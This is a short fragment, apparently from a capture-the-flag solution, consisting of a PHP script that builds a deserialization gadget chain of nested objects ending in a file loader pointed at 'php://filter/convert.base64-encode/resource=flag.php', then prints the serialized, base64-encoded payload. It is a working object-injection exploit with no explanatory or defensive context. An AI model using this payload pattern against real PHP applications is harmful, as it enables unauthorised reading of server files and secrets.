 $payload = new Trigger();
$payload->handler = new Gateway();
$payload->handler->router = new Dispatcher();
$payload->handler->router->target = new FileLoader();
$payload->handler->router->target->path = 'php://filter/convert.base64-encode/resource=flag.php';
echo base64_encode(string: serialize(value: $payload));